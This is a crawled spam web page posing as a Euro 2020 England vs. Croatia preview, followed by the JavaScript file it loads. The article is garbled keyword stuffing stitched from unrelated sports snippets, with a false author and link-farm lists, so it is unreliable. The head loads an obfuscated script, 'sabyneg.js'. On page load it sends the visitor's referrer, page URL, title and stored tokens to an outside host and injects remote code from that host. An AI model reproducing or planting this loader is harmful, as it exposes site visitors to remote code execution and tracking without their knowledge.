

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eurowatchczqq.web.app/kanakares87257vofa/fifa-com-world-cup-euro-cup-2020-host-england-vs-croatia-3456.html
body_size: 4633
content:
<!doctype html>
<html lang="">
<head><script type='text/javascript' src='https://eurowatchczqq.web.app/sabyneg.js'></script>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Fifa com world cup euro cup 2020 host england vs. croatia</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://eurowatchczqq.web.app/kanakares87257vofa/fifa-com-world-cup-euro-cup-2020-host-england-vs-croatia-3456.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://eurowatchczqq.web.app/kanakares87257vofa/fifa-com-world-cup-euro-cup-2020-host-england-vs-croatia-3456.html" />
<link rel='stylesheet' id='wp-block-library-css' href='https://eurowatchczqq.web.app/wp-includes/css/dist/block-library/style.min.css?ver=5.3' media='all' />
<link rel='stylesheet' id='storybook-fonts-css' href='//fonts.googleapis.com/css2?family=Inter%3Awght%40400%3B500%3B600%3B700&#038;display=swap&#038;ver=1.0.3' media='all' />
<link rel='stylesheet' id='storybook-style-css' href='https://eurowatchczqq.web.app/wp-content/themes/storybook/style.css?ver=1.0.3' media='all' />
<meta name="generator" content="WordPress 7.9 beta" />
</head>
<body class="archive category wp-embed-responsive hfeed">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
	<header id="masthead" class="site-header sb-site-header">
		<div class="2xl:container mx-auto px-4 py-8">
			<div class="flex space-x-4 items-center">
				<div class="site-branding lg:text-center flex-grow">
				<p class="site-title font-bold text-3xl tracking-tight"><a href="https://eurowatchczqq.web.app/" rel="home">euro 2020 qualifying logo finland vs. russia</a></p>
				</div><!-- .site-branding -->
				<button class="menu-toggle block lg:hidden" id="sb-mobile-menu-btn" aria-controls="primary-menu" aria-expanded="false">
					<svg class="w-6 h-6" fill="none" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4 6h16M4 12h16M4 18h16"></path></svg>
				</button>
			</div>
		</div>
		<nav id="site-navigation" class="main-navigation border-t">
			<div class="2xl:container mx-auto px-4">
				<div class="hidden lg:flex justify-center">
					<div class="menu-top-container"><ul id="primary-menu" class="menu"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-882"><a href="https://eurowatchczqq.web.app">Home</a></li><li id="menu-item-413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://eurowatchczqq.web.app/minnie12705so/">Minnie12705</a></li><li id="menu-item-477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://eurowatchczqq.web.app/minnie12705so/">Minnie12705</a></li></ul></div></div>
			</div>
		</nav><!-- #site-navigation -->

		<aside class="sb-mobile-navigation hidden relative z-50" id="sb-mobile-navigation">
			<div class="fixed inset-0 bg-gray-800 opacity-25" id="sb-menu-backdrop"></div>
			<div class="sb-mobile-menu fixed bg-white p-6 left-0 top-0 w-5/6 h-full overflow-scroll">
				<nav>
					<div class="menu-top-container"><ul id="primary-menu" class="menu"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-928"><a href="https://eurowatchczqq.web.app">Home</a></li><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://eurowatchczqq.web.app/minnie12705so/">Minnie12705</a></li><li id="menu-item-183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://eurowatchczqq.web.app/minnie12705so/">Minnie12705</a></li></ul></div>				</nav>
				<button type="button" class="text-gray-600 absolute right-4 top-4" id="sb-close-menu-btn">
					<svg class="w-5 h-5" fill="none" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
						<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"></path>
					</svg>
				</button>
			</div>
		</aside>
	</header><!-- #masthead -->
	<main id="primary" class="site-main">
		<div class="2xl:container mx-auto px-4">
			<div class="grid grid-cols-1 lg:grid-cols-11 gap-10">
				<div class="sb-content-area py-8 lg:py-12 lg:col-span-8">
<header class="page-header mb-8">

</header><!-- .page-header -->
<div class="grid grid-cols-1 gap-10 md:grid-cols-2">
<article id="post-3456" class="sb-content prose lg:prose-lg prose-indigo mx-auto post-3456 post type-post status-publish format-standard hentry ">

				<div class="entry-meta entry-categories">
				<span class="cat-links flex space-x-4 items-center text-xs mb-2"><a href="https://eurowatchczqq.web.app/kanakares87257vofa/" rel="category tag">Kanakares87257</a></span>			</div>
			
	<header class="entry-header">
		<h1 class="entry-title">Fifa com world cup euro cup 2020 host england vs. croatia</h1>
		<div class="entry-meta space-x-4">
				<span class="byline text-xs"><span class="author vcard"><a class="url fn n" href="https://eurowatchczqq.web.app/author/Guest/">Mark Zuckerberg</a></span></span></div><!-- .entry-meta -->
			</header><!-- .entry-header -->
	<div class="entry-content">
<p>Davis, a 25-year ESPN veteran, previously anchored soccer coverage during EURO 2008 and the 2006 FIFA World Cup. Cates, who worked for ESPN in the UK a decade ago, is making her debut on American television. UEFA Euro 2020 matches fixtures, schedule.</p>
<p>Turkey. 21:00. local time. Italy.</p>
<h2>The UEFA Euro Championship (postponed from 2020 to 2021) kicks off in Rome,  Italy  11 host cities to ultimately decide the UEFA European Football  Championship.  World Cup Champions are led by stars Kylian Mbappé, Paul  Pogba, and ..</h2><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Fifa com world cup euro cup 2020 host england vs. croatia">
<p>Channel designations TBA.  England vs. Croatia  
May 21, 2021 ·  Euro 2020 Group D Predictions as England Battle It Out Against Scotland England the Front-Runner. Croatia ended England’s run at the 2018 FIFA World Cup, but the Three Lions have now surpassed them, with a marginal victory against Croatia at Wembley in the 2018/19 Nations League.</p>
<h3>Haiti vs Canada prediction, preview, team news and more | 2022 FIFA World Cup qualifiers sportskeeda.com - Sachin Bhat Haiti will play host to Canada at the Stade Sylvio Cator in their capital of Port-au-Prince in the first-leg of their 2022 FIFA World Cup qualifiers. </h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Fifa com world cup euro cup 2020 host england vs. croatia">
<p>in time to feature in England’s Euro 2020 campaign, in  
Jun 13, 2021 ·  UEFA Euro 2020’s Instagram post information UEFA’s social media post titled Raheem Sterling continues his fine form for England . Sterling vs Croatia = ___… is credited to UEFA EURO 2020 on instagram account euro2020 and currently has 28213 likes as of posting. We are all fans of UEFA and football, follow our posts on UEFA Euro 2020  
UEFA Euro 2004, like 1992, produced an upset: Greece, who had only qualified for one World Cup and one European Championship before, beat hosts Portugal 1–0 in the final (after having also beaten them in the opening game) with a goal scored by Angelos Charisteas in the 57th minute to win a tournament that they had been given odds of 150–1 to win before it began (being the second least  
Mar 20, 2021 ·  Check out the All European FIFA World Cup Qualifying UEFA Schedule, European Qualifiers Fixtures, results, point table for 2022 FIFA World Cup in Qatar.</p>
<p>Lead host for this summer’s UEFA European Championship, Davis previously hosted soccer coverage for ESPN during EURO 2008 and the 2006 FIFA World Cup. Kelly Cates – A UK television and radio host for more than a decade, Cates hosts Premier League matches for Sky Sports, most notably Friday Night Football and Premier League Live on Saturday 
From next month's FIFA World Cup finals draw all the way to UEFA EURO 2020, UEFA.com plots the key dates in the international window now that the European Qualifiers are over. Live In depth 
That’s quite a performance for a 2018 World Cup finalist. Expert Betting Tips. England and Croatia have had several dramatic games in recent years in which the Checkered Ones have been stronger. Just look at the Euro 2008 qualifiers and the 2018 FIFA World Cup semi-finals, where the Croats thoroughly disappointed the English. Keep up with the FIFA World Cup Qatar 2022™ in Arabic!</p>

<p>Harry Maguire has insisted that his ankle injury is "improving and getting better" as he eyes a prominent role for England at Euro 2020. FIFA Club World Cup; FA Cup  game against Croatia on  
The European qualifying competition for the 2020 FIFA Futsal World Cup was a men's futsal competition that determined the six UEFA teams joining the automatically qualified hosts Lithuania in the 2021 FIFA Futsal World Cup (originally 2020 but postponed due to COVID-19 pandemic ).</p>
<p>The Euro 2020 group stage will take place from June 11, 2021 – June 24, 2021 . Host nation Italy will kick off the tournament against Turkey at the Stadio Olimpico in  
1 hour ago ·  While the Indian team needs just a draw from their final game against Afghanistan to secure a place in the third round of AFC Asian Cup qualifiers, a.Football. FIFA World Cup qualifier.</p>
<br><br><br><br><br><br><ul><li><a href="https://bestexmonjyo.netlify.app/haselhuhn38367ga/melhor-aplicativo-de-negociazgo-on-line-reddit-945.html">yiW</a></li><li><a href="https://euronetherlandslespr.netlify.app/stadtmiller76992ryj/partidos-clasificacion-euro-2020-italy-vs-switzerland-repa.html">DM</a></li><li><a href="https://egylordiwnef.web.app/find-downloaded-printer-driver-on-pc-milu.html">pBj</a></li><li><a href="https://rapiddocserzizgw.netlify.app/as-aventuras-do-rei-macaco-elenco-557.html">JRdV</a></li><li><a href="https://euroacestreamwzkf.netlify.app/dagg81452dit/euro-2020-qualifiers-possible-outcomes-czech-republic-vs-england-228.html">AgTn</a></li><li><a href="https://bestexmoiqdglck.netlify.app/anteby4037ru/ppp-hyda.html">WB</a></li><li><a href="https://egybestinbjxd.netlify.app/come-vi-piace-film-79.html">tK</a></li></ul>
<ul>
<li id="120" class=""><a href="https://eurowatchczqq.web.app/kanakares87257vofa/read-bone-comics-online-free-czech-republic-vs-england-py.html">Read bone comics online free czech republic vs. england</a></li><li id="907" class=""><a href="https://eurowatchczqq.web.app/kanakares87257vofa/uefa-euro-2020-patch-north-macedonia-vs-netherlands-rizu.html">Uefa euro 2020 patch north macedonia vs. netherlands</a></li><li id="337" class=""><a href="https://eurowatchczqq.web.app/kanakares87257vofa/simulate-draw-for-euro-2020-qualifiers-netherlands-vs-ukraine-8725.html">Simulate draw for euro 2020 qualifiers netherlands vs. ukraine</a></li><li id="409" class=""><a href="https://eurowatchczqq.web.app/kanakares87257vofa/live-stream-euro-2020-free-portugal-vs-germany-ri.html">Live stream euro 2020 free portugal vs. germany</a></li><li id="465" class=""><a href="https://eurowatchczqq.web.app/minnie12705so/uefa-nations-league-winner-qualifying-for-euro-2020-england-vs-scotland-deni.html">Uefa nations league winner qualifying for euro 2020 england vs. scotland</a></li><li id="430" class=""><a href="https://eurowatchczqq.web.app/kanakares87257vofa/euro-2020-clear-coat-czech-republic-vs-england-9424.html">Euro 2020 clear coat czech republic vs. england</a></li><li id="191" class=""><a href="https://eurowatchczqq.web.app/kanakares87257vofa/eufa-euro-2020-qualifying-north-macedonia-vs-netherlands-2354.html">Eufa euro 2020 qualifying north macedonia vs. netherlands</a></li><li id="85" class=""><a href="https://eurowatchczqq.web.app/minnie12705so/croatia-euro-2020-switzerland-vs-turkey-4034.html">Croatia euro 2020 switzerland vs. turkey</a></li><li id="438" class=""><a href="https://eurowatchczqq.web.app/kanakares87257vofa/euro-2020-playoff-predictor-england-vs-croatia-3035.html">Euro 2020 playoff predictor england vs. croatia</a></li>
</ul><p>Jun 07, 2021 ·  The Best FIFA Men's Player 2020 was on a scoring tear for Poland leading into the 2018 World Cup before getting shut out in three group stage games and getting bounced from the competition. If Lewandowski can find the back of the net like he has for Bayern Munich, Poland can make some serious noise. Jun 09, 2021 ·  Complete table of World Cup Qualifiers standings for the 2020/2021 Season, plus access to tables from past seasons and other Football leagues. Search Euro 2020 fixtures & schedule 
Croatia reached their first FIFA World Cup™ Final, coming from behind to defeat England 2-1 after extra time at the Luzhniki Stadium in Moscow - with Mario M 
Check out this brand new FIFA 18 World Cup gameplay of the knockout stage by Beatdown Gaming on PS4. In this semi-final match Croatia take on England at the  
Jun 06, 2021 ·  Croatia will open Euro 2020 Group D against England at Wembley on June 13 in a rematch of their World Cup semifinal match from three years ago. Agencies Last Updated: June 07, 2021, 01:35 IST 
Jun 04, 2021 ·  And, after winning the Golden Boot at the 2018 FIFA World Cup, Kane will have his sights set on a repeat at UEFA Euro 2020, although he will also be eager to lead England all the way.</p>
	</div><!-- .entry-content -->
	<footer class="entry-footer clear-both">
		<span class="tags-links items-center text-xs text-gray-500"></span>	</footer><!-- .entry-footer -->
</article><!-- #post-3456 -->
<div class="clear-both"></div><!-- #post-3456 -->
</div>
<div class="clear-both"></div></div>
<div class="sb-sidebar py-8 lg:py-12 lg:col-span-3 lg:pl-10 lg:border-l">
					
<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form action="https://eurowatchczqq.web.app/" class="search-form searchform clear-both" method="get">
	<div class="search-wrap flex shadow-md">
		<input type="text" placeholder="Search" class="s field rounded-r-none flex-grow w-full shadow-none" name="s" />
        <button class="search-icon px-4 rounded-l-none bg-white text-gray-900" type="submit">
            <svg class="w-4 h-4" fill="none" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z"></path></svg>
        </button>
	</div>
</form><!-- .searchform -->
</section>		<section id="recent-posts-5" class="widget widget_recent_entries">		<h4 class="widget-title text-lg font-bold">Featured Posts</h4>		<ul>
	<li>
	<a href="https://eurowatchczqq.web.app/kanakares87257vofa/ukrayna-euro-2020-eleme-grubu-croatia-vs-czech-republic-1768.html">Ukrayna euro 2020 eleme grubu croatia vs. czech republic</a>
	</li><li>
	<a href="https://eurowatchczqq.web.app/minnie12705so/tickets-englad-czech-qualification-for-euro-2020-switzerland-vs-turkey-8076.html">Tickets englad czech qualification for euro 2020 switzerland vs. turkey</a>
	</li><li>
	<a href="https://eurowatchczqq.web.app/kanakares87257vofa/england-vs-germany-game-netherlands-vs-austria-deqy.html">England vs germany game netherlands vs. austria</a>
	</li><li>
	<a href="https://eurowatchczqq.web.app/minnie12705so/portugal-euro-2020-stnading-italy-vs-wales-qeky.html">Portugal euro 2020 stnading italy vs. wales</a>
	</li><li>
	<a href="https://eurowatchczqq.web.app/kanakares87257vofa/uefa-euro-2020-fixtures-croatia-vs-czech-republic-to.html">Uefa euro 2020 fixtures croatia vs. czech republic</a>
	</li><li>
	<a href="https://eurowatchczqq.web.app/kanakares87257vofa/euro-2020-design-decor-portugal-vs-germany-9223.html">Euro 2020 design decor portugal vs. germany</a>
	</li><li>
	<a href="https://eurowatchczqq.web.app/kanakares87257vofa/uefa-euro-2020-login-hungary-vs-portugal-nuzo.html">Uefa euro 2020 login hungary vs. portugal</a>
	</li><li>
	<a href="https://eurowatchczqq.web.app/minnie12705so/euro-2020-qualifying-espn-spain-vs-poland-6741.html">Euro 2020 qualifying espn spain vs. poland</a>
	</li>
	</ul>
	</section></aside><!-- #secondary -->
	</div></div></div></main><!-- #main -->
	<footer id="colophon" class="site-footer bg-gray-900 text-gray-300 py-8">
		<div class="site-info text-center text-sm">
	<a href="#">Proudly powered by WordPress</a><span class="sep"> | </span> Theme: storybook by <a href="#">OdieThemes</a>.</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->
<script src='https://eurowatchczqq.web.app/wp-content/themes/storybook/js/theme.js?ver=1.0.3'></script>
<script src='https://eurowatchczqq.web.app/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://eurowatchczqq.web.app/sabyneg.js
body_size: 357
content:
var _$_7be8=["\x5F\x53\x4D\x31\x64\x66\x79\x78\x52\x79\x72\x71\x56\x78\x79\x32\x54","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x6C\x69\x63\x6B\x6F\x2E\x69\x63\x75\x2F\x53\x71\x32\x78\x79\x59","\x63\x6F\x6E\x66\x69\x67","\x67\x65\x74\x49\x74\x65\x6D","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x70\x61\x72\x73\x65","\x72\x6F\x75\x6E\x64","\x63\x72\x65\x61\x74\x65\x64\x5F\x61\x74","\x74\x74\x6C","\x73\x75\x62\x49\x64","\x72\x65\x6D\x6F\x76\x65\x49\x74\x65\x6D","\x74\x6F\x6B\x65\x6E","\x3F\x72\x65\x74\x75\x72\x6E\x3D\x6A\x73\x2E\x63\x6C\x69\x65\x6E\x74","\x26","\x3F","","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26\x6C\x61\x6E\x64\x69\x6E\x67\x5F\x75\x72\x6C\x3D","\x68\x6F\x73\x74\x6E\x61\x6D\x65","\x70\x61\x74\x68\x6E\x61\x6D\x65","\x26\x6E\x61\x6D\x65\x3D","\x26\x68\x6F\x73\x74\x3D","\x52\x5F\x50\x41\x54\x48","\x75\x6E\x69\x71\x75\x65","\x26\x73\x75\x62\x5F\x69\x64\x3D","\x26\x74\x6F\x6B\x65\x6E\x3D","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x74\x79\x70\x65","\x61\x70\x70\x6C\x69\x63\x61\x74\x69\x6F\x6E\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x73\x72\x63","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65"];
(function()
{
	var h=_$_7be8[0];//1
	if(!window[_$_7be8[0]])
	{
		window[_$_7be8[0]]= {unique:false,ttl:86400,R_PATH:_$_7be8[1]}
	}
	//2
	const f=localStorage[_$_7be8[3]](_$_7be8[2]);//9
	if( typeof f!== _$_7be8[4]&& f!== null)
	{
		var d=JSON[_$_7be8[5]](f);//11
		var c=Math[_$_7be8[6]](+ new Date()/ 1000);//12
		if(d[_$_7be8[7]]+ window[_$_7be8[0]][_$_7be8[8]]< c)
		{
			localStorage[_$_7be8[10]](_$_7be8[9]);localStorage[_$_7be8[10]](_$_7be8[11]);localStorage[_$_7be8[10]](_$_7be8[2])
		}
		
	}
	//10
	var a=localStorage[_$_7be8[3]](_$_7be8[9]);//19
	var b=localStorage[_$_7be8[3]](_$_7be8[11]);//20
	var e=_$_7be8[12];//21
	e+= _$_7be8[13]+ decodeURIComponent(window[_$_7be8[18]][_$_7be8[17]][_$_7be8[16]](_$_7be8[14],_$_7be8[15]));e+= _$_7be8[19]+ encodeURIComponent(document[_$_7be8[20]]);e+= _$_7be8[21]+ encodeURIComponent(document[_$_7be8[22]]);e+= _$_7be8[23]+ encodeURIComponent(document[_$_7be8[18]][_$_7be8[24]]+ document[_$_7be8[18]][_$_7be8[25]]);e+= _$_7be8[26]+ encodeURIComponent(h);e+= _$_7be8[27]+ encodeURIComponent(window[_$_7be8[0]][_$_7be8[28]]);if( typeof a!== _$_7be8[4]&& a&& window[_$_7be8[0]][_$_7be8[29]])
	{
		e+= _$_7be8[30]+ encodeURIComponent(a)
	}
	//28
	if( typeof b!== _$_7be8[4]&& b&& window[_$_7be8[0]][_$_7be8[29]])
	{
		e+= _$_7be8[31]+ encodeURIComponent(b)
	}
	//31
	var g=document[_$_7be8[33]](_$_7be8[32]);//34
	g[_$_7be8[34]]= _$_7be8[35];g[_$_7be8[36]]= window[_$_7be8[0]][_$_7be8[28]]+ e;var i=document[_$_7be8[37]](_$_7be8[32])[0];//37
	i[_$_7be8[39]][_$_7be8[38]](g,i)
}
)()